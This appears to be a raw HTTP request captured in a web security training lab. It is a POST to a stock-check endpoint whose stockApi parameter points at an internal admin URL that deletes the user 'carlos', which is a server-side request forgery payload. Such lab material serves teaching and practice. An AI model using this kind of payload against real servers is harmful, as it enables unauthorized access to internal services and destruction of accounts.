 POST /product/stock HTTP/1.1
Host: acfa1f0d1f29a5b0805c789d0005008b.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://acfa1f0d1f29a5b0805c789d0005008b.web-security-academy.net/product?
productId=1
Content-Type: application/x-www-form-urlencoded
Origin: https://acfa1f0d1f29a5b0805c789d0005008b.web-security-academy.net
Content-Length: 63
Connection: close
Cookie: session=GpziFoo1D7OSvBmse6Mj5lKM2KA0mhgD
stockApi=http://192.168.0.129:8080/admin/delete?username=carlos